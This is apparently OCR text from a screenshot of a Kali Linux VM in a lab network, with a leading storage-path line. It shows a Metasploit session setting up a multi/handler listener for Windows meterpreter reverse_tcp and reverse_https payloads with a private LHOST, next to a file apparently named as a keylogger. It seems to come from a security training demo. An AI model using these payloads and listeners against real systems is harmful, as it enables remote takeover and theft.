 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
New
Microsof...
hungtn
shell
File
Paste
Clipboard
Share
Page 10 of 1
100%
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:54 1
root@kali: ~
File Edit View Search Terminal Help
v5.py
klogger.exe
ZIP
zip
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.73.100
LHOST => 192.168.73.100
msf exploit(handler) > show options
To return to your computer, press Ctrl+Alt.